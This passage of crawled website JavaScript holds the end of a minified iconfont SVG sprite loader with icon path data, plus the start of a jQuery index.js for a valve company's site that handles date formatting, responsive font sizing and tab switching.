23.027 0 46.054 0 69.08-3.766 19.262-15.028 31.024-32.509 36.571-23.025 0-46.052 0-69.078 0 0.903-34.766-1.805-73.141 1.355-105.651C949.502 918.349 982.911 918.349 1016.322 918.349z"  ></path></symbol><symbol id="icon-question" viewBox="0 0 1024 1024"><path d="M512 56.9344c251.2896 0 455.0656 203.776 455.0656 455.0656S763.2896 967.0656 512 967.0656 56.9344 763.2896 56.9344 512 260.7104 56.9344 512 56.9344z m-4.096 593.2032c-13.1072 0-23.7568 3.7888-31.8464 12.4928-9.4208 8.0896-13.824 18.7392-13.824 31.8464 0 12.4928 4.4032 23.1424 13.824 31.9488 8.0896 8.704 18.7392 13.1072 31.8464 13.1072 12.5952 0 23.7568-4.4032 33.1776-12.4928 8.704-8.8064 13.1072-19.3536 13.1072-32.5632 0-13.1072-4.4032-23.7568-13.1072-31.8464-8.704-8.704-19.968-12.4928-33.1776-12.4928z m10.752-365.6704c-45.6704 0-81.92 13.1072-108.1344 40.0384-26.9312 26.3168-40.0384 61.8496-40.0384 107.6224v1.024c0 18.3296 14.7456 33.1776 33.1776 33.1776 18.3296 0 33.1776-14.848 33.1776-33.1776 0-0.4096-0.1024-1.024-0.1024-1.024 0-27.5456 5.5296-49.3568 16.7936-64.4096 12.4928-17.5104 33.0752-26.3168 61.3376-26.3168 22.4256 0 40.0384 6.2464 52.4288 18.7392 11.8784 12.4928 18.2272 29.3888 18.2272 51.3024 0 16.2816-5.7344 31.232-16.9984 45.6704L557.8752 468.992c-38.7072 34.4064-61.7472 60.416-71.2704 77.5168-14.1312 25.4976-11.5712 49.152-11.5712 49.152 0 18.3296 14.9504 33.1776 33.1776 33.1776 18.3296 0 30.5152-12.5952 33.1776-33.1776 0 0 3.3792-19.1488 10.3424-31.6416 5.632-11.1616 14.4384-21.9136 25.6-31.8464 30.1056-25.7024 47.5136-41.8816 53.1456-48.8448 15.0528-19.968 23.1424-45.6704 23.1424-76.1856 0-37.4784-12.4928-67.4816-36.7616-89.3952-25.1904-22.6304-57.6512-33.28-98.2016-33.28z" fill="#323233" ></path></symbol><symbol id="icon-shouzhi" viewBox="0 0 1024 1024"><path d="M398.647 954.199 179.278 680.186c0 0-11.085-102.239 87.737-59.17 57.017 25.586 77.367 79.298 77.367 79.298l2.043-417.39c0 0 58.947-87.901 110.234 0l0.934 264.254c0 0 63.75-86.742 138.747 6.064 0 0 56.248-94.518 135.27 4.577 0 0 56.03-109.298 112.278 9.485l0 331.75c0 0-3.256 25.862-48.862 55.145L398.647 954.199 398.647 954.199zM398.647 954.199"  ></path><path d="M400.576 71C278.208 71 178.95 170.259 178.95 292.626c0 82.111 45.164 152.972 111.502 191.245l0-68.489c-34.299-30.386-56.357-74.228-56.357-123.636 0-91.43 74.166-165.602 165.597-165.602 91.433 0 165.602 74.171 165.602 165.602 0 48.415-21.175 91.595-54.265 121.871l0 70.086c66.121-38.379 111.174-109.13 111.174-191.077C622.203 170.259 522.944 71 400.576 71L400.576 71zM400.576 71"  ></path></symbol><symbol id="icon-shouji" viewBox="0 0 1024 1024"><path d="M694.9 64h-364c-76.1 0-138.1 63.1-138.1 140.8v614.5c0 77.6 61.9 140.7 138.1 140.7h363.9C771 960 833 896.9 833 819.3V204.8C833 127.1 771 64 694.9 64z m-325.3 61.9c0-6.6 5.4-12 12-12h262.5c6.6 0 12 5.4 12 12v4.5c0 6.6-5.4 12-12 12H381.6c-6.6 0-12-5.4-12-12v-4.5z m143.3 814.6c-17.7 0-32.1-14.4-32.1-32.1 0-17.7 14.4-32.1 32.1-32.1s32.1 14.4 32.1 32.1c0 17.8-14.3 32.1-32.1 32.1z m245.3-102.7c0 9.4-7.6 17-17 17H281.5c-9.4 0-17-7.6-17-17V185.4c0-9.4 7.6-17 17-17h459.6c9.4 0 17 7.6 17 17v652.4z"  ></path></symbol><symbol id="icon-lvyouchengshijianzhucity-dalouxiezilou" viewBox="0 0 1024 1024"><path d="M505.9 293.5l307.8 77V962H505.9V293.5m-30.8-70.2v707.9h369.3V346.5l-369.3-92.4v-30.8z" fill="#157EFB" ></path><path d="M628.7 75.7l0.3 137.5-176.1-50.3-39.2-11.2V962H198.1V156.5l430.6-80.8m30.7-37.1L167.3 131v800.3h277V192.6l215.4 61.5-0.3-215.5z" fill="#157EFB" ></path><path d="M44.2 931.3h923.4v30.8H44.2zM659.8 408h123.1v30.8H659.8zM659.8 469.6h123.1v30.8H659.8zM659.8 531.1h123.1v30.8H659.8zM659.8 592.7h123.1v30.8H659.8zM659.8 654.2h123.1V685H659.8zM659.8 715.8h123.1v30.8H659.8zM659.8 777.4h123.1v30.8H659.8zM659.8 838.9h123.1v30.8H659.8zM228.9 192.6h30.8v61.5h-30.8zM290.4 192.6h30.8v61.5h-30.8zM352 192.6h30.8v61.5H352zM228.9 284.9h30.8v61.6h-30.8zM290.4 284.9h30.8v61.6h-30.8zM352 284.9h30.8v61.6H352zM228.9 377.2h30.8v61.5h-30.8zM290.4 377.2h30.8v61.5h-30.8zM352 377.2h30.8v61.5H352zM228.9 469.6h30.8v61.6h-30.8zM290.4 469.6h30.8v61.6h-30.8zM352 469.6h30.8v61.6H352zM228.9 561.9h30.8v61.6h-30.8zM290.4 561.9h30.8v61.6h-30.8zM352 561.9h30.8v61.6H352zM228.9 654.2h30.8v61.6h-30.8zM290.4 654.2h30.8v61.6h-30.8zM352 654.2h30.8v61.6H352zM228.9 746.6h30.8v61.5h-30.8zM290.4 746.6h30.8v61.5h-30.8zM352 746.6h30.8v61.5H352z" fill="#157EFB" ></path></symbol><symbol id="icon-supervise" viewBox="0 0 1024 1024"><path d="M959.965003 223.038575v238.189392a533.078353 533.078353 0 0 1-33.91735 187.697336 601.553004 601.553004 0 0 1-235.501602 294.313007A549.525068 549.525068 0 0 1 512 1018.75241a549.397078 549.397078 0 0 1-178.546051-75.5141 600.913054 600.913054 0 0 1-235.501602-294.377002A532.630388 532.630388 0 0 1 64.034997 461.291962V223.038575a63.995 63.995 0 0 1 39.484916-59.13138l383.970002-158.963581a63.995 63.995 0 0 1 49.02017 0l383.970002 158.963581a63.995 63.995 0 0 1 39.484916 59.13138zM512 505.640497V95.880509L163.099258 241.341145V505.640497H512v415.327552a414.495618 414.495618 0 0 0 128.949926-59.38736 491.801578 491.801578 0 0 0 103.6719-96.056496 513.943848 513.943848 0 0 0 116.278916-259.819701H512z" fill="#262626" ></path></symbol><symbol id="icon-icon_bizcall_fill" viewBox="0 0 1024 1024"><path d="M42.669822 467.058438C87.982844 327.358723 185.172373 224.830605 349.340363 154.6318c164.16799-70.197782 336.529593-77.67201 453.111798-20.633947 64.544015 31.546483 105.297185 90.080621 118.809943 142.507668 13.052271 50.961672 9.442046 91.447758-32.032554 111.670336-34.886555 16.991999-135.095861 45.829791-190.31244 50.64547-38.114063 3.341095-65.676815-35.422767-81.97092-82.83459-1.12973-3.282766-4.897543-14.770402-5.943362-17.955954-11.105942-33.669844-17.126053-41.522696-28.681226-40.777729-1.787716 0.116657-7.723915 0.382717-9.658987 0.457418-26.592658 1.035586-86.208431 7.979742-151.189398 40.320311s-109.257379 71.569012-129.848347 97.165994c-4.524037 5.616928-5.164626 10.378371 0.620124 22.370496 2.561335 5.309936 17.336854 30.375821 19.518542 34.277688 25.325805 45.77351 28.622898 82.47848-0.289595 113.092731-22.318308 23.620977-118.027114 76.608795-155.571195 93.951789-25.987884 11.985986-49.545416 1.675152-69.855998-18.738783-7.986905-8.02886-13.957897-16.061814-17.021675-21.029966-3.789303-5.533017-9.143241-14.794961-14.82873-27.308972-22.677489-49.904597-30.422893-106.477057-11.526521-164.753322z m501.328963 268.931009c-44.180222 0-79.995939-35.815717-79.995939-79.995939s35.815717-79.995939 79.995939-79.995938 79.995939 35.815717 79.995939 79.995938-35.815717 79.995939-79.995939 79.995939z m0.149403 63.996546c79.525218 0 143.993508-64.46829 143.993508-143.993508s-64.46829-143.993508-143.993508-143.993508-143.993508 64.46829-143.993509 143.993508 64.46829 143.993508 143.993509 143.993508zM64.237023 745.178737c35.240619 24.505114 76.457346 31.200606 118.467136 11.825326 57.022715-26.340925 148.645458-79.918167 175.286212-108.114346 49.855478-52.788274 48.547693-117.941156 9.769504-188.027398-0.50449-0.902556-2.478448-4.319375-4.581342-7.950066 21.62553-19.361977 51.92665-40.228213 86.807065-57.587579 35.303041-17.570167 71.099315-27.587312 102.074793-31.663141l1.163499 3.532453c1.818415 5.505387 2.587941 7.818059 3.210112 9.625219 27.024493 78.634942 75.221192 132.140553 148.07036 125.755122 46.428426-4.049223 123.202996-23.196305 175.973874-41.922809 67.326385 46.118364 111.49842 123.571387 111.49842 211.34036 0 141.377938-114.609271 255.987209-255.987209 255.987208H256.011768c-102.95279 0.001023-186.978509-81.033571-191.774745-182.800349z"  ></path></symbol><symbol id="icon-icon_phone_fill" viewBox="0 0 1024 1024"><path d="M712.095247 943.979502c11.268648 0 22.665209-0.357134 34.186614-1.070378 47.828308-2.99931 91.844801-20.648272 130.780579-52.144614 12.463869-10.082636 23.89727-21.212114 33.969672-33.024138 5.28026-6.192026 9.768481-12.07706 13.22214-17.340947 6.682189-9.287527 12.933567-21.98164 16.474206-33.894971 6.558369-22.071691 3.242857-39.231513-9.852392-51.730175C896.421346 721.978339 754.173598 623.277386 723.32808 610.81147c-8.359388-3.366677-16.72287-5.058203-24.907273-5.058203-25.037233 0-46.653553 13.597693-72.641437 46.15725-3.169179 3.973498-5.870708 7.528464-11.69639 15.389502-28.707832 38.748513-37.21867 45.010123-60.340274 37.699623-41.980113-13.18837-78.5848-38.878472-130.074497-91.192955-49.612954-50.429553-67.871807-74.064856-83.013669-107.618043a310.865073 310.865073 0 0 0-4.118807-8.921183c-12.009522-24.935925-3.89982-37.915541 40.064484-75.255985 5.100158-4.347005 5.100158-4.347005 7.604188-6.501064 1.560542-1.351787 1.560542-1.351787 2.326999-2.01796 0.562818-0.49221 0.562818-0.49221 1.429558-1.254573 38.777165-34.043351 53.757345-76.277244 38.74749-105.756649C396.528082 247.264547 310.016753 122.107035 280.405341 95.049796c-26.02063-23.805172-62.85556-19.424398-108.398825 14.383592-15.417131 11.453866-31.911804 28.757974-46.309722 48.930409-26.954909 37.765115-42.164309 80.159668-44.986588 126.111233-9.058306 147.513682 71.770604 330.859453 206.178803 466.751446 126.662795 127.999233 269.669836 192.753025 425.206238 192.753026z"  ></path></symbol><symbol id="icon-icon_qq_fill" viewBox="0 0 1024 1024"><path d="M839.33007 695.478801c-7.863085 28.478612-26.018583 71.932286-67.12684 127.114073 68.774363 15.807011 88.398306 84.107583 65.25112 121.450073-16.312524 26.303063-53.652967 47.933709-118.054743 47.933709-114.547873 0-165.149341-30.974455-187.710172-52.589752-4.584412-4.687766-11.239995-6.959505-19.689435-6.975879-8.433066 0.016373-15.105023 2.288113-19.689435 6.975879-22.577205 21.615297-73.1623 52.589752-187.710172 52.589752-64.402799 0-101.742219-21.630646-118.054743-47.933709-23.14821-37.34249-3.523243-105.643062 65.25112-121.450073-41.108257-55.181787-59.263755-98.635461-67.12684-127.114073-28.28623 61.46898-67.827805 84.572164-82.248236 65.341171-11.809977-15.791661-15.562441-51.293223-14.338566-75.66019 6.688329-92.732008 68.464301-170.408111 104.188944-210.58209-4.958942-11.678994-17.014512-79.371722 29.558199-125.498272-0.081864-1.119497-0.065492-2.223644-0.065492-3.279696 0-182.118827 128.70736-313.184909 290.235221-313.777403 161.52786 0.592494 290.235221 131.658575 290.235221 313.777403 0 1.056052 0.032746 2.160199-0.065492 3.279696 46.589085 46.125527 34.518165 113.818255 29.558199 125.498272 35.724643 40.173978 97.516987 117.850082 104.188944 210.58209 1.223874 24.366967-2.512217 59.869552-14.338566 75.66019-14.420431 19.230993-53.962006-3.872191-82.248236-65.341171z"  ></path></symbol><symbol id="icon-icon_replieslist" viewBox="0 0 1024 1024"><path d="M288.708448 511.653099c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996547 63.996546 28.650527 63.996546 63.996547 63.996546z m223.989447 0c35.344996 0 63.996546-28.652574 63.996546-63.996546s-28.65155-63.996546-63.996546-63.996546-63.996546 28.652574-63.996546 63.996546 28.650527 63.996546 63.996546 63.996546zM544.695656 799.639093L334.174965 963.377294c-20.923542 16.274662-51.079352 12.504802-67.35299-8.419763a47.995107 47.995107 0 0 1-10.111289-29.468149V799.639093H160.714332c-53.018517 0-95.995331-42.97886-95.995331-95.995331V191.668321c0-53.016471 42.976814-95.995331 95.995331-95.995331h703.966103c53.018517 0 95.995331 42.97886 95.995331 95.995331v511.975441c0 53.016471-42.976814 95.995331-95.995331 95.995331H544.695656z"  ></path></symbol><symbol id="icon-icon_service_fill" viewBox="0 0 1024 1024"><path d="M393.860323 708.569958c30.760584 28.005844 72.744791 45.2506 119.02893 45.2506 47.653323 0 90.747817-18.280342 121.729436-47.76384 4.852518-4.618181 9.19236-0.943488 6.383384 5.559622-23.062252 53.394071-71.76344 90.202395-128.111797 90.202395-56.412824 0-105.159038-36.891212-128.189567-90.381473-2.777253-6.447852 3.288906-8.211009 9.159614-2.867304z m150.138462 283.406698h-31.998785c-53.016471 0-95.995331-28.652574-95.995331-63.996547s42.97886-63.996546 95.995331-63.996546c50.362015 0 91.666746 25.854854 95.67606 58.740846 150.146649-25.059745 270.800589-137.244804 308.231083-282.82546a80.608899 80.608899 0 0 1-3.926426 0.095167c-10.710946 0-20.930705-2.104941-30.266327-5.92392-18.780739 36.022425-42.75271 68.949348-70.934563 97.806584-30.67258 31.407314-66.216097 12.872169-39.181371-35.307134 11.158131-19.885909 20.144806-41.281195 23.882944-62.691831 17.640776-101.021811-23.242354-230.245941-43.405579-271.692912-21.869077-44.951795-67.218938-113.927749-83.934645-110.053512-31.391964 7.274684 0 82.539878-72.322165 130.703831-46.823422 31.182186-255.009951 52.913117-304.019155 69.755713-31.875988 10.954493-60.526515 51.714825-65.544809 79.966263-8.257058 46.476521 3.086291 130.620943 23.393803 166.015058 3.541663 6.173606 7.361665 12.205996 11.359722 18.061354 31.637558 46.335305 1.589195 60.692291-27.517727 34.647102-36.361139-32.537044-66.903759-71.351048-89.895403-114.719788-0.438998-0.828878-0.87595-1.658779-1.308808-2.490728-9.336646 3.818979-19.555381 5.92392-30.266328 5.92392-44.180222 0-79.995939-35.815717-79.995939-79.995939v-95.995331c0-40.223097 29.686113-73.511247 68.343552-79.153758 29.232788-199.552895 202.391547-352.825744 411.634128-352.825744s382.40134 153.272849 411.634128 352.825744c38.657438 5.641487 68.343551 38.930661 68.343551 79.153758v95.995331c0 3.945869-0.285502 7.824199-0.837065 11.616572-14.266935 234.548944-209.006198 420.361907-447.143876 420.361907z"  ></path></symbol><symbol id="icon-icon_more" viewBox="0 0 1024 1024"><path d="M512 416.681074c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m-351.983563 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331m703.966103 0c-53.013401 0-95.995331 42.98193-95.995331 95.995331s42.98193 95.995331 95.995331 95.995332 95.995331-42.98193 95.995331-95.995332-42.98193-95.995331-95.995331-95.995331"  ></path></symbol><symbol id="icon-icon_next_arrow" viewBox="0 0 1024 1024"><path d="M905.148102 639.438461c12.647041 12.365632 12.551874 32.082696-0.342808 44.161802l-53.724599 50.324152c-12.836353 12.023848-33.491789 11.748578-46.177715-0.654916l-273.051863-266.96830699c-12.667507-12.385075-32.915667-12.005428-45.26595 0.89129899L220.74761301 744.770438c-12.332886 12.877285-32.516578 13.35619301-45.04082201 1.10926401l-56.909128-55.64739201c-12.54266399-12.264325-12.401448-32.388664 0.008187-44.645826l371.605459-367.036397c12.546757-12.392238 32.975019-12.409634 45.61694401-0.048095L905.148102 639.438461z"  ></path></symbol><symbol id="icon-icon_qq" viewBox="0 0 1024 1024"><path d="M703.746092 991.976656c-87.12122 0-151.618163-18.280342-191.771675-54.357002-40.99774 36.326347-105.213273 54.357002-191.709253 54.357002-86.683245 0-122.68111-37.592177-136.431275-59.997466-15.999392-26.076912-17.749246-60.356646-4.624321-91.714841 9.030677-21.639856 24.311709-39.576367 43.903929-52.294017a462.004329 462.004329 0 0 1-20.436448-35.701107c-16.21838 17.452487-33.935903 27.983331-51.372018 29.826306-17.779945 1.890047-33.435507-5.015224-43.654242-18.780738-21.530362-29.030174-20.030196-81.167624-19.530822-91.323939 4.750187-66.684772 36.154431-134.868687 93.432972-203.428156-4.687766-30.420847-2.405793-80.746022 30.248931-120.915907C216.208227 167.483502 343.732645 32.631188 511.881296 32.021298c168.523181 0.608867 296.111045 135.63412 300.360836 315.625493 32.654724 40.169885 34.904974 90.496084 30.217209 120.915907 57.278541 68.559469 88.682785 136.696312 93.402273 202.771194 0.562818 10.859325 1.968841 63.012126-19.467377 91.964528-10.281157 13.780865-26.092261 20.670785-43.684942 18.796088-17.436114-1.843998-35.154661-12.374842-51.372018-29.826306-5.655813 11.06194-12.405541 22.983457-20.436448 35.701107 19.593244 12.7023 34.873252 30.638811 43.903929 52.278667 13.123902 31.358195 11.374048 65.653279-4.62432 91.74554-13.753235 22.390963-49.751101 59.983139-136.434346 59.98314zM507.97329 933.900959c0.124843 0.124843 0.249687 0.249687 0.37453 0.359181-0.12382-0.124843-0.248663-0.233314-0.37453-0.359181z m8.905834-0.827855c-0.249687 0.26606-0.531096 0.515746-0.812505 0.780783 0.281409-0.249687 0.562818-0.499373 0.812505-0.780783z m-4.936429-60.684104c21.154809 0.047072 34.123168 8.858762 41.279149 16.264429 14.718213 14.217816 54.93517 39.326681 150.524248 39.32668 57.59065 0 76.43381-20.608364 81.870636-29.467125 5.062296-8.218172 5.124717-21.717627 0.156566-33.576723-3.90596-9.296737-14.31196-25.827225-40.404222-31.873941a32.064276 32.064276 0 0 1-22.811542-20.092617 32.009018 32.009018 0 0 1 4.281513-30.077016c35.935444-48.731888 50.810223-85.683475 56.93471-108.104114a32.011064 32.011064 0 0 1 28.31079-23.436782c13.936407-1.109264 26.092261 6.374174 31.685653 18.608824 9.312086 20.421098 18.780739 33.013905 25.873274 40.264029 1.812275-9.484002 3.000334-22.13923 2.343371-35.029818-3.937682-55.122435-33.686217-114.900913-88.370677-176.960341a32.027437 32.027437 0 0 1-5.499247-33.576723c2.312672-7.031137 9.187243-52.450583-20.468171-82.074274a32.094976 32.094976 0 0 1-9.249665-25.498743C748.337683 208.655204 646.685515 96.520287 511.880273 96.019891c-134.556579 0.500397-236.207723 112.635313-236.207723 260.862239 0 8.484232-3.312442 19.686365-9.312086 25.686009-29.65439 29.639041-22.779819 75.074859-20.217461 82.792634 3.624551 10.812253 1.812275 24.311709-5.749957 32.873712-54.68446 62.059428-84.432994 121.822556-88.4024 177.648003-0.62524 12.467963 0.562818 24.935925 2.343372 34.357505 7.124258-7.265474 16.59291-19.84293 25.904996-40.279378 5.625114-12.233626 17.936511-19.701714 31.685653-18.608824a32.010041 32.010041 0 0 1 28.310789 23.436782c6.124488 22.420639 20.999266 59.372226 56.934711 108.104114a32.004925 32.004925 0 0 1 4.281513 30.077016 32.058137 32.058137 0 0 1-22.811542 20.092617c-26.061562 6.046716-36.498262 22.577205-40.404222 31.889291-4.937452 11.859096-4.90573 25.342178 0.156566 33.545 5.436826 8.874111 24.279986 29.482475 81.870636 29.482475 95.558379 0 135.836735-25.124214 151.305031-40.092113 6.313799-6.592139 19.250436-15.4509 40.374546-15.497973z"  ></path></symbol><symbol id="icon-icon_search" viewBox="0 0 1024 1024"><path d="M423.401126 711.417819c159.050436 0 287.985993-128.935558 287.985994-287.985994S582.451562 135.445832 423.401126 135.445832 135.415133 264.381389 135.415133 423.431825s128.935558 287.985993 287.985993 287.985994z m270.491551-62.74709l43.980677 43.980677c10.705829-2.819209 22.590508-0.035816 30.780027 8.153704l169.866782 169.866782c18.708084 18.708084 18.809391 48.938596-0.065491 67.813479-18.7439 18.7439-49.136094 18.741853-67.813479 0.065492L700.774411 768.68408c-8.360412-8.360412-11.131525-20.180622-8.229428-30.855752l-43.90393-43.904952c-61.037145 50.880831-139.563616 81.490989-225.238904 81.490989-194.394409 0-351.983563-157.588131-351.983563-351.983563S229.006717 71.448262 423.401126 71.448262s351.983563 157.588131 351.983563 351.983563c0 85.676311-30.610158 164.201759-81.492012 225.238904z"  ></path></symbol><symbol id="icon-icon_wechat" viewBox="0 0 1024 1024"><path d="M480.273415 353.323071c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.307282 47.589878-47.589878 47.589878z m-222.086098 0c-26.282596 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878-21.306258 47.589878-47.589878 47.589878z m464.466404-47.564295a399.151839 399.151839 0 0 0-4.430916-0.025583c-20.759813 0-41.097 1.647523-60.860113 4.807492-37.747719-103.247502-151.84329-179.303712-288.131303-179.303712-167.45178 0-301.401538 114.813932-301.401538 253.81166 0 71.990614 35.929304 139.478681 98.44001 187.514721a31.729655 31.729655 0 0 1 11.567453 32.355919l-19.032472 81.68644 105.269556-54.822606a31.724539 31.724539 0 0 1 22.09932-2.701528c26.76662 6.462179 54.636365 9.777691 83.058694 9.77769h0.428766a290.275129 290.275129 0 0 0 10.526751 63.312978c-3.638877 0.093121-7.291057 0.140193-10.955517 0.140193-29.30135 0-58.165748-3.003404-86.151125-8.886391l-156.183132 81.33647c-24.046672 12.523221-51.705616-8.933463-45.553499-35.338856l30.207999-129.649826C43.754526 551.032992 4.375657 470.961328 4.375657 385.049656c0-176.399569 164.342975-317.26483 364.854709-317.26483 169.34285 0 312.887127 100.474342 353.423355 237.97395z m90.747817 301.376978c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.306258 47.589878-47.589878 47.589878z m-190.358489 0c-26.28362 0-47.589878-21.306258-47.589878-47.589878s21.306258-47.589878 47.589878-47.589878 47.589878 21.306258 47.589878 47.589878c0 26.282596-21.307282 47.589878-47.589878 47.589878z m237.063207 207.569476a31.726585 31.726585 0 0 1 11.728112-34.288944c53.319369-39.149649 84.33578-96.250134 84.335781-157.417239 0-112.948445-105.7106-206.222805-237.949391-206.222805s-237.94939 93.27436-237.94939 206.222805 105.7106 206.222805 237.94939 206.222805c19.938098 0 39.532365-2.125407 58.480926-6.282077a31.730679 31.730679 0 0 1 20.985964 2.612501l76.435856 38.217416-14.017248-49.064462z m94.844112 100.979856c7.583722 26.543539-20.00359 49.438992-44.693922 37.092803l-131.196041-65.598021c-19.874653 3.641947-40.229237 5.494131-60.838623 5.494131-165.637458 0-301.401538-119.792317-301.401538-269.675976S552.585347 353.323071 718.221782 353.323071s301.401538 119.792317 301.401537 269.674952c0 74.875315-34.238802 144.482649-92.689028 194.632839l28.016077 98.054224z"  ></path></symbol><symbol id="icon-icon_voipphone" viewBox="0 0 1024 1024"><path d="M575.996546 512c-35.344996 0-63.996546-28.652574-63.996546-63.996546s28.652574-63.996546 63.996546-63.996547c35.344996 0 63.996546 28.652574 63.996547 63.996547s-28.65155 63.996546-63.996547 63.996546z m-20.175505 268.895193C407.166373 739.677443 289.712311 621.813035 246.930949 470.258317c-7.549953-31.902594 0.641613-55.479569 19.97903-73.405847 2.205225-2.044566 8.238638-7.150864 7.343245-6.371104 5.210675-4.538363 10.078543-8.491395 18.423605-15.077394 2.600221-2.050706 2.600221-2.050706 5.134951-4.053316 19.160385-15.159258 27.41642-23.335475 31.112601-31.02255 4.465708-9.287527-8.137331-45.497217-37.347606-82.96762-34.562167-44.335764-64.004733-65.345264-89.534176-65.345264-23.75196 0-36.957727 13.716396-61.117986 72.953545-12.670577 31.066553-15.045671 107.311051-8.587586 150.127206 5.485945 36.374442 25.293059 107.856473 42.929742 149.760862 72.115458 171.346483 228.678236 294.294676 414.019455 323.590909 90.163509 14.07967 181.086311 7.721869 206.209502-13.641695 25.185612-21.416775 37.484729-38.672788 37.484729-45.60671 0-21.046339-26.907836-63.288418-64.754816-93.459579-36.870746-29.393447-72.370261-42.030255-81.143065-37.717019-6.478552 3.185552-13.401218 9.604752-23.189142 21.688974-2.769067 3.418866-19.668968 25.429159-25.726941 32.834826-24.171516 30.673603-42.252313 37.231973-82.34545 28.348652z m32.237216-68.156286l0.445138-0.553609c4.986571-6.065136 22.099321-28.355815 25.660426-32.752961 15.123442-18.671245 28.059056-30.665417 44.680618-38.838564 37.784558-18.580171 94.888114 1.746784 149.275815 45.104268 51.608402 41.142026 88.85777 99.619882 88.857771 143.501298 0 31.374568-21.608134 61.694107-60.024072 94.360088-44.155662 37.547151-149.83761 44.937468-257.598916 28.109198C372.054691 918.901337 196.977233 781.412986 116.282377 589.68122 96.553033 542.806633 75.323523 466.190675 69.056795 424.641373c-8.022721-53.18941-5.323239-139.869584 12.610203-183.840028 32.905434-80.679507 63.813375-112.782669 120.375601-112.78267 50.197262 0 94.485955 31.603789 140.006708 89.996711 42.73122 54.815443 62.723553 112.252597 44.550658 150.046364-9.370415 19.487843-22.293749 32.284287-49.081858 53.477982-2.62171 2.071172-2.62171 2.071172-5.193279 4.099365-7.579629 5.983271-11.824303 9.429767-16.043395 13.104459-0.081864 0.071631-4.912893 4.15974-5.865591 5.042853-3.076058 2.850931-3.216251 3.255137-1.554402 10.403954 36.385698 128.806621 137.045259 229.818199 262.395152 264.621866 14.366196 3.165086 7.592932 5.64865 16.801665-6.073322z m147.93119-232.737692c0-106.033965-85.956697-191.990662-191.990662-191.990662-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c141.377938 0 255.987209 114.609271 255.987208 255.987209 0 17.672498-14.326287 31.998785-31.998784 31.998785-17.671475 0.001023-31.997762-14.325263-31.997762-31.997762z m159.991878 0c0-194.394409-157.588131-351.983563-351.98254-351.983563-17.672498 0-31.998785-14.326287-31.998785-31.998785s14.326287-31.998785 31.998785-31.998785c229.739405 0 415.980109 186.240705 415.980109 415.98011 0 17.672498-14.326287 31.998785-31.998785 31.998785s-31.998785-14.325263-31.998784-31.997762z"  ></path></symbol></svg>',p=(p=document.getElementsByTagName("script"))[p.length-1].getAttribute("data-injectcss"),o=function(c,l){l.parentNode.insertBefore(c,l)};if(p&&!c.__iconfont__svg__cssinject__){c.__iconfont__svg__cssinject__=!0;try{document.write("<style>.svgfont {display: inline-block;width: 1em;height: 1em;fill: currentColor;vertical-align: -0.1em;font-size:16px;}</style>")}catch(c){console&&console.log(c)}}function m(){i||(i=!0,h())}function M(){try{t.documentElement.doScroll("left")}catch(c){return void setTimeout(M,50)}m()}l=function(){var c,l;(l=document.createElement("div")).innerHTML=z,z=null,(c=l.getElementsByTagName("svg")[0])&&(c.setAttribute("aria-hidden","true"),c.style.position="absolute",c.style.width=0,c.style.height=0,c.style.overflow="hidden",l=c,(c=document.body).firstChild?o(l,c.firstChild):c.appendChild(l))},document.addEventListener?~["complete","loaded","interactive"].indexOf(document.readyState)?setTimeout(l,0):(a=function(){document.removeEventListener("DOMContentLoaded",a,!1),l()},document.addEventListener("DOMContentLoaded",a,!1)):document.attachEvent&&(h=l,t=c.document,i=!1,M(),t.onreadystatechange=function(){"complete"==t.readyState&&(t.onreadystatechange=null,m())})}(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.lonzvalve.com/Templates/default/style/index.js
body_size: 6832
content:
$(function () {

    function data_format() {
        Date.prototype.format = function (fmt) {
            var o = {
                "M+": this.getMonth() + 1, //月份
                "d+": this.getDate(), //日
                "h+": this.getHours(), //小时
                "m+": this.getMinutes(), //分
                "s+": this.getSeconds(), //秒
                "q+": Math.floor((this.getMonth() + 3) / 3), //季度
                "S": this.getMilliseconds() //毫秒
            };

            //  获取年份 
            // ①
            if (/(y+)/i.test(fmt)) {
                fmt = fmt.replace(RegExp.$1, (this.getFullYear() + "").substr(4 - RegExp.$1.length));
            }

            for (var k in o) {
                // ②
                if (new RegExp("(" + k + ")", "i").test(fmt)) {
                    fmt = fmt.replace(
                        RegExp.$1, (RegExp.$1.length == 1) ? (o[k]) : (("00" + o[k]).substr(("" + o[k]).length)));
                }
            }
            return fmt;
        }

        var myDate = new Date();
        var nowStr = myDate.format("YYYYMMDDHHMM");
        var jsVersion = nowStr,
            cssVersion = nowStr;
    }

    //768px 小屏下 设置html字体大小变化
    var fontSizeAuto = function (oriWidth) {
        return function () {
            if (screen.width < 768) {
                var viewportWidth = document.documentElement.clientWidth;
                if (viewportWidth > oriWidth) {
                    viewportWidth = oriWidth;
                }
                if (viewportWidth < 320) {
                    viewportWidth = 320;
                }
                // document.documentElement.style.fontSize = viewportWidth/(oriWidth/100) +'px';	
                document.documentElement.style.fontSize = viewportWidth / (oriWidth / 28.8) + 'px';
            }
        }
    };
    fontSizeAuto(768);
    $(window).on("resize", fontSizeAuto(768));


    FastClick.attach(document.body);
    // $(document).off('click.bs.dropdown.data-api');

    // 标签页
    tab_y(".tab_y", ".tab_content_y")

    function tab_y(tab_nav, tab_content) {
        $(tab_nav).each(function (index, item) {
            // 默认显示第一个
            $(item).children().eq(0).addClass("active")
            $(tab_content).eq(index).children().eq(0).addClass("active")

            $(item).children().hover(function () {
                var index_in = $(this).index()
                $(tab_nav).children().removeClass("active")
                $(tab_nav).children().eq(index_in).addClass("active")
